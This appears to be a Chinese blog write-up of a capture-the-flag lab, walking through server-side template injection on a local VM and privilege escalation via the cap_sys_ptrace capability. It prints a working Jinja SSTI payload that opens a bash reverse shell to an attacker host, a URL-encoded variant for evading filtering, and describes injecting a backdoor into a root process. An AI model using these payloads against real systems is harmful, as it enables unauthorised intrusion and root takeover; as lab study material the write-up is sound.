
叫我们说出名字 我们试着用传入name参数

成功了 但是啥都没有 不过我们发现 我们传入什么参数 他就返回什么参数 样式都是一样的 会不会存在模板注入呢?
SSTI模板注入
啥叫模板 就是开发的时候先开发好一个大概的框架格式 本质上也是html页面 有各个位置 元素等 这样更快 更简单。
构造payload :http://10.0.2.11:9999/?name=${3*9},{{8*6}}

如上图 8*6被执行了 然后返回到当前页面 大概率是python语言 因为python特性就是这样 网上找个payload验证后确定为python
构造这个url 利用python来获取反弹shell
10.0.2.11:9999?name={% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/10.0.2.15/4444 0>&1"')}}前面导入os库 后面{{}}才可以执行系统命令
先再kali上开启监听


报错了 !大概率应该是被服务器检测了 我们可以进行编码
10.0.2.11:9999?name={% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/10.0.2.15/4444 0>&1"')}}我们把payload进行ascii编码成这样
%7B%25%20import%20os%20%25%7D%7B%7Bos.system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.2.15%2F4444%200%3E%261%22%27%29%7D%7D执行之后成功getshell saket用户

提权
各种信息收集 查看系统内核信息 sudo权限都失败 找不到提权方式 最后百度出来了
capabilities 参考资料capabilities(7) - Linux manual page
Capabilities提权 参考链接: Linux提权之:利用capabilities提权
https://www.cnblogs.com/zlgxzswjy/p/14785228.html
命令:/sbin/getcap -r / 2>/dev/null
可以找到这些应用有capability权限

当python具备cap_sys_ptrace+ep 能力时,可以用来进行提权。提权原理见:https://blog.pentesteracademy.com/privilege-escalation-by-abusing-sys-ptrace-linux-capability-f6e6ad2a59cc
/usr/bin/python2.7 = cap_sys_ptrace+ep
我们先找到系统上以root权限运行的进程
ps -aef |grep root
![]()
找到 上面这个进程 然后使用一个网上找到的进程注入脚本 这个脚本主要左右就是结合capabilities权限 把后门程序注入到apache进程里面 最后开启一个侦听端口


在kali上开启一个http服务 目标靶机下载

最后执行脚本注入进程开启后门


最后再在kali上用nc链接 端口为脚本开启的端口5600

提权成功


 1128
1128

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


